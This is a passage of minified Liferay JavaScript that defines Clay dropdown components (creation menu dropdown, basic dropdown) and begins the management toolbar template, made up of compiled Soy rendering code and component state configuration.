defaultMaxPrimaryItems__soy95?defaultMaxTotalItems__soy99-defaultMaxPrimaryItems__soy95:tempDefaultMaxSecondaryItems__soy97;var showingItems__soy103=totalSecondaryItems__soy91==0?totalPrimaryItems__soy85>defaultMaxTotalItems__soy99?defaultMaxTotalItems__soy99:totalPrimaryItems__soy85:totalPrimaryItems__soy85>defaultMaxPrimaryItems__soy95?totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?defaultMaxPrimaryItems__soy95+defaultMaxSecondaryItems__soy101:defaultMaxPrimaryItems__soy95+totalSecondaryItems__soy91:
totalSecondaryItems__soy91>defaultMaxSecondaryItems__soy101?totalPrimaryItems__soy85+defaultMaxSecondaryItems__soy101:totalPrimaryItems__soy85+totalSecondaryItems__soy91;var primaryDropdownItems__soy105={items:primaryItems,maxItems:totalSecondaryItems__soy91>0?defaultMaxPrimaryItems__soy95:defaultMaxTotalItems__soy99,separator:totalPrimaryItems__soy85>0&&totalSecondaryItems__soy91>0,type:"group"};var secondaryDropdownItemsSecondGroup__soy107=secondaryItemsSecondGroup__soy83&&totalSecondaryItemsFirstGroup__soy87<
defaultMaxSecondaryItems__soy101?{items:secondaryItemsSecondGroup__soy83.items,label:secondaryItemsSecondGroup__soy83.label,maxItems:defaultMaxSecondaryItems__soy101-totalSecondaryItemsFirstGroup__soy87,type:"group"}:null;var secondaryDropdownItemsFirstGroup__soy109=secondaryItemsFirstGroup__soy81?{items:secondaryItemsFirstGroup__soy81.items,label:secondaryItemsFirstGroup__soy81.label,maxItems:defaultMaxSecondaryItems__soy101,separator:secondaryItemsFirstGroup__soy81.separator&&secondaryDropdownItemsSecondGroup__soy107!=
null,type:"group"}:null;var items__soy111=secondaryDropdownItemsFirstGroup__soy109&&secondaryDropdownItemsSecondGroup__soy107?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109,secondaryDropdownItemsSecondGroup__soy107]:secondaryDropdownItemsFirstGroup__soy109?[primaryDropdownItems__soy105,secondaryDropdownItemsFirstGroup__soy109]:[primaryDropdownItems__soy105];var showMoreButton__soy113=showingItems__soy103<totalItems__soy93?viewMoreURL!=null?{buttonStyle:"secondary",href:viewMoreURL,
label:"More"}:{label:"More",style:"secondary"}:null;var trigger__soy120=function trigger__soy120(){$templateAlias2({spritemap:spritemap,symbol:"plus"},opt_ijData)};var param137="";if(showMoreButton__soy113){var msg_2_8004490453579465583__soy1991="";var MSG_EXTERNAL_8004490453579465583='Showing\x20\x7b0\x7d\x20of\x20\x7b1\x7d\x20Elements';MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{0}",showingItems__soy103);MSG_EXTERNAL_8004490453579465583=MSG_EXTERNAL_8004490453579465583.replace("{1}",
totalItems__soy93);msg_2_8004490453579465583__soy1991+=MSG_EXTERNAL_8004490453579465583;param137+=msg_2_8004490453579465583__soy1991}var param166="";if(triggerTitle)param166+=triggerTitle;else{var msg_3_7387635272539030076__soy1993="";var MSG_EXTERNAL_7387635272539030076='Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy1993+=MSG_EXTERNAL_7387635272539030076;param166+=msg_3_7387635272539030076__soy1993}$templateAlias1({button:showMoreButton__soy113,
caption:param137,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,helpText:showMoreButton__soy113?helpText:null,id:id,items:items__soy111,itemsIconAlignment:itemsIconAlignment,label:trigger__soy120,preferredAlign:preferredAlign,ref:"dropdown",spritemap:spritemap,style:"primary",triggerClasses:triggerClasses,triggerTitle:param166},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName=
"ClayCreationMenuDropdown.render";exports.render.params=["spritemap","_handleButtonClick","_handleItemClick","disabled","elementClasses","expanded","helpText","id","itemsIconAlignment","maxPrimaryItems","maxSecondaryItems","maxTotalItems","preferredAlign","primaryItems","secondaryItems","toggle","triggerClasses","triggerTitle","viewMoreURL"];exports.render.types={"spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","disabled":"bool","elementClasses":"string","expanded":"bool",
"helpText":"string","id":"string","itemsIconAlignment":"string","maxPrimaryItems":"int","maxSecondaryItems":"int","maxTotalItems":"int","preferredAlign":"string","primaryItems":"list\x3c?\x3e","secondaryItems":"list\x3c?\x3e","toggle":"any","triggerClasses":"string","triggerTitle":"string","viewMoreURL":"string"};exports.templates=templates=exports;return exports});var ClayCreationMenuDropdown=function(_Component){_inherits(ClayCreationMenuDropdown,_Component);function ClayCreationMenuDropdown(){_classCallCheck(this,
ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}return ClayCreationMenuDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayCreationMenuDropdown,templates);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayCreationMenuDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayCreationMenuDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayCreationMenuDropdown=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
require("frontend-taglib-clay$clay-icon");require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");
var _validators=require("./validators");var _ClayCreationMenuDropdownSoy=require("./ClayCreationMenuDropdown.soy");var _ClayCreationMenuDropdownSoy2=_interopRequireDefault(_ClayCreationMenuDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var ClayCreationMenuDropdown=function(_ClayComponent){_inherits(ClayCreationMenuDropdown,_ClayComponent);function ClayCreationMenuDropdown(){_classCallCheck(this,ClayCreationMenuDropdown);return _possibleConstructorReturn(this,(ClayCreationMenuDropdown.__proto__||Object.getPrototypeOf(ClayCreationMenuDropdown)).apply(this,arguments))}_createClass(ClayCreationMenuDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",
value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",value:function _handleButtonClick(event){this.emit("moreButtonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayCreationMenuDropdown}(_clayComponent2.default);ClayCreationMenuDropdown.STATE=
{button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary","secondary"]).value("primary"),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),helpText:_metalState.Config.string(),id:_metalState.Config.string(),
itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),maxPrimaryItems:_metalState.Config.number().value(8),maxSecondaryItems:_metalState.Config.number().value(7),maxTotalItems:_metalState.Config.number().value(15),preferredAlign:_validators.preferredAlign.value("BottomLeft"),primaryItems:_validators.itemsValidator,secondaryItems:_validators.itemsValidator,spritemap:_metalState.Config.string().required(),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),viewMoreURL:_metalState.Config.string()};
(0,_metalWebComponent2.default)("clay-creation-menu-dropdown",ClayCreationMenuDropdown);_metalSoy2.default.register(ClayCreationMenuDropdown,_ClayCreationMenuDropdownSoy2.default);exports.ClayCreationMenuDropdown=ClayCreationMenuDropdown;exports.default=ClayCreationMenuDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayDropdown=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayDropdown.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias1=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var items=soy.asserts.assertType(goog.isArray(opt_data.items),
"items",opt_data.items,"!Array\x3c?\x3e");var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleButtonClick=opt_data._handleButtonClick;var _handleItemClick=opt_data._handleItemClick;var button=opt_data.button;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===
0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var expanded=soy.asserts.assertType(opt_data.expanded==null||goog.isBoolean(opt_data.expanded)||opt_data.expanded===1||opt_data.expanded===0,"expanded",opt_data.expanded,
"boolean|null|undefined");var icon=soy.asserts.assertType(opt_data.icon==null||goog.isString(opt_data.icon)||opt_data.icon instanceof goog.soy.data.SanitizedContent,"icon",opt_data.icon,"!goog.soy.data.SanitizedContent|null|string|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var itemsIconAlignment=soy.asserts.assertType(opt_data.itemsIconAlignment==
null||goog.isString(opt_data.itemsIconAlignment)||opt_data.itemsIconAlignment instanceof goog.soy.data.SanitizedContent,"itemsIconAlignment",opt_data.itemsIconAlignment,"!goog.soy.data.SanitizedContent|null|string|undefined");var label=soy.asserts.assertType(opt_data.label==null||goog.isFunction(opt_data.label)||goog.isString(opt_data.label)||opt_data.label instanceof goog.soy.data.SanitizedContent,"label",opt_data.label,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var preferredAlign=
soy.asserts.assertType(opt_data.preferredAlign==null||goog.isString(opt_data.preferredAlign)||opt_data.preferredAlign instanceof goog.soy.data.SanitizedContent,"preferredAlign",opt_data.preferredAlign,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchable=soy.asserts.assertType(opt_data.searchable==null||goog.isBoolean(opt_data.searchable)||opt_data.searchable===1||opt_data.searchable===0,"searchable",opt_data.searchable,"boolean|null|undefined");var style=soy.asserts.assertType(opt_data.style==
null||goog.isString(opt_data.style)||opt_data.style instanceof goog.soy.data.SanitizedContent,"style",opt_data.style,"!goog.soy.data.SanitizedContent|null|string|undefined");var toggle=opt_data.toggle;var triggerClasses=soy.asserts.assertType(opt_data.triggerClasses==null||goog.isString(opt_data.triggerClasses)||opt_data.triggerClasses instanceof goog.soy.data.SanitizedContent,"triggerClasses",opt_data.triggerClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerSize=soy.asserts.assertType(opt_data.triggerSize==
null||goog.isString(opt_data.triggerSize)||opt_data.triggerSize instanceof goog.soy.data.SanitizedContent,"triggerSize",opt_data.triggerSize,"!goog.soy.data.SanitizedContent|null|string|undefined");var triggerTitle=soy.asserts.assertType(opt_data.triggerTitle==null||goog.isString(opt_data.triggerTitle)||opt_data.triggerTitle instanceof goog.soy.data.SanitizedContent,"triggerTitle",opt_data.triggerTitle,"!goog.soy.data.SanitizedContent|null|string|undefined");var trigger__soy218=function trigger__soy218(){if(icon)$templateAlias2({elementClasses:label?
"inline-item inline-item-before":"",spritemap:spritemap,symbol:icon},opt_ijData);if(label)soyIdom.print(label);if(!icon)$templateAlias2({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData)};$templateAlias1({button:button,disabled:disabled,elementClasses:elementClasses,events:{buttonClicked:_handleButtonClick,itemClicked:_handleItemClick,toggle:toggle},expanded:expanded,id:id,items:items,itemsIconAlignment:itemsIconAlignment,label:trigger__soy218,preferredAlign:preferredAlign,
ref:"dropdown",searchable:searchable,spritemap:spritemap,style:style,triggerClasses:triggerClasses,triggerSize:triggerSize,triggerTitle:triggerTitle},opt_ijData)};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayDropdown.render";exports.render.params=["items","spritemap","_handleButtonClick","_handleItemClick","button","disabled","elementClasses","expanded","icon","id","itemsIconAlignment","label","preferredAlign","searchable","style","toggle","triggerClasses","triggerSize",
"triggerTitle"];exports.render.types={"items":"list\x3c?\x3e","spritemap":"string","_handleButtonClick":"any","_handleItemClick":"any","button":"?","disabled":"bool","elementClasses":"string","expanded":"bool","icon":"string","id":"string","itemsIconAlignment":"string","label":"html|string","preferredAlign":"string","searchable":"bool","style":"string","toggle":"any","triggerClasses":"string","triggerSize":"string","triggerTitle":"string"};exports.templates=templates=exports;return exports});var ClayDropdown=
function(_Component){_inherits(ClayDropdown,_Component);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}return ClayDropdown}(_metalComponent2.default);_metalSoy2.default.register(ClayDropdown,templates);exports.ClayDropdown=ClayDropdown;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/ClayDropdown",["module","exports","require","frontend-taglib-clay$clay-icon","./ClayDropdownBase","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-state","./validators","./ClayDropdown.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdown=undefined;var _createClass=
function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("frontend-taglib-clay$clay-icon");
require("./ClayDropdownBase");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalState=require("frontend-js-metal-web$metal-state");var _validators=require("./validators");
var _ClayDropdownSoy=require("./ClayDropdown.soy");var _ClayDropdownSoy2=_interopRequireDefault(_ClayDropdownSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayDropdown=
function(_ClayComponent){_inherits(ClayDropdown,_ClayComponent);function ClayDropdown(){_classCallCheck(this,ClayDropdown);return _possibleConstructorReturn(this,(ClayDropdown.__proto__||Object.getPrototypeOf(ClayDropdown)).apply(this,arguments))}_createClass(ClayDropdown,[{key:"attached",value:function attached(){this.addListener("toggle",this._defaultToggle,true)}},{key:"_defaultToggle",value:function _defaultToggle(event){event.preventDefault();this.expanded=!this.expanded}},{key:"_handleButtonClick",
value:function _handleButtonClick(event){this.emit("buttonClicked",event)}},{key:"_handleItemClick",value:function _handleItemClick(event){return!this.emit({data:event.data,name:"itemClicked",originalEvent:event})}},{key:"toggle",value:function toggle(event){return!this.emit({name:"toggle",originalEvent:event})}}]);return ClayDropdown}(_clayComponent2.default);ClayDropdown.STATE={button:_metalState.Config.shapeOf({label:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["primary",
"secondary"]),type:_metalState.Config.oneOf(["button","reset","submit"])}),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),expanded:_metalState.Config.bool().value(false),id:_metalState.Config.string(),icon:_metalState.Config.string(),items:_validators.itemsValidator.required(),itemsIconAlignment:_metalState.Config.oneOf(["left","right"]),label:_metalState.Config.any(),preferredAlign:_validators.preferredAlign.value("BottomLeft"),
searchable:_metalState.Config.bool().value(false),spritemap:_metalState.Config.string().required(),style:_metalState.Config.oneOf(["link","primary","secondary","unstyled"]).value("unstyled"),triggerClasses:_metalState.Config.string(),triggerTitle:_metalState.Config.string(),triggerSize:_metalState.Config.oneOf(["sm"])};(0,_metalWebComponent2.default)("clay-dropdown",ClayDropdown);_metalSoy2.default.register(ClayDropdown,_ClayDropdownSoy2.default);exports.ClayDropdown=ClayDropdown;exports.default=
ClayDropdown});
Liferay.Loader.define("frontend-taglib-clay$clay-dropdown@2.5.1/lib/all/dropdown",["module","exports","require","../ClayActionsDropdown","../ClayCreationMenuDropdown","../ClayDropdownBase","../ClayDropdown"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayDropdownBase=exports.ClayDropdown=exports.ClayCreationMenuDropdown=exports.ClayActionsDropdown=undefined;var _ClayActionsDropdown=require("../ClayActionsDropdown");var _ClayActionsDropdown2=
_interopRequireDefault(_ClayActionsDropdown);var _ClayCreationMenuDropdown=require("../ClayCreationMenuDropdown");var _ClayCreationMenuDropdown2=_interopRequireDefault(_ClayCreationMenuDropdown);var _ClayDropdownBase=require("../ClayDropdownBase");var _ClayDropdownBase2=_interopRequireDefault(_ClayDropdownBase);var _ClayDropdown=require("../ClayDropdown");var _ClayDropdown2=_interopRequireDefault(_ClayDropdown);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.ClayActionsDropdown=
_ClayActionsDropdown2.default;exports.ClayCreationMenuDropdown=_ClayCreationMenuDropdown2.default;exports.ClayDropdown=_ClayDropdown2.default;exports.ClayDropdownBase=_ClayDropdownBase2.default});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call===
"object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;
goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=goog.require("soydata");goog.module("ClayManagementToolbar.incrementaldom");goog.require("goog.soy.data.SanitizedContent");goog.require("goog.string");var incrementalDom=goog.require("incrementaldom");goog.require("soy");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $templateAlias8=_metalSoy2.default.getTemplate("ClayActionsDropdown.incrementaldom","render");var $templateAlias2=_metalSoy2.default.getTemplate("ClayButton.incrementaldom",
"render");var $templateAlias1=_metalSoy2.default.getTemplate("ClayCheckbox.incrementaldom","render");var $templateAlias4=_metalSoy2.default.getTemplate("ClayCreationMenuDropdown.incrementaldom","render");var $templateAlias6=_metalSoy2.default.getTemplate("ClayDropdown.incrementaldom","render");var $templateAlias5=_metalSoy2.default.getTemplate("ClayDropdownBase.incrementaldom","render");var $templateAlias7=_metalSoy2.default.getTemplate("ClayIcon.incrementaldom","render");var $templateAlias9=_metalSoy2.default.getTemplate("ClayLink.incrementaldom",
"render");var $templateAlias3=_metalSoy2.default.getTemplate("ClayResultsBar.incrementaldom","render");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleActionItemClicked=opt_data._handleActionItemClicked;var _handleClearResultsClick=
opt_data._handleClearResultsClick;var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleFilterLabelCloseClicked=
opt_data._handleFilterLabelCloseClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleQuickActionClicked=opt_data._handleQuickActionClicked;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;
var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var actionItems=soy.asserts.assertType(opt_data.actionItems==null||goog.isArray(opt_data.actionItems),"actionItems",opt_data.actionItems,"!Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), quickAction: boolean, separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var clearResultsURL=soy.asserts.assertType(opt_data.clearResultsURL==null||goog.isString(opt_data.clearResultsURL)||opt_data.clearResultsURL instanceof goog.soy.data.SanitizedContent,"clearResultsURL",opt_data.clearResultsURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,
"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");
var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var filterLabels=soy.asserts.assertType(opt_data.filterLabels==null||goog.isArray(opt_data.filterLabels),"filterLabels",opt_data.filterLabels,"!Array\x3c{closeable: boolean, label: (!goog.soy.data.SanitizedContent|function()|string),}\x3e|null|undefined");var id=soy.asserts.assertType(opt_data.id==null||goog.isString(opt_data.id)||opt_data.id instanceof goog.soy.data.SanitizedContent,"id",opt_data.id,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==
null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");
var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,
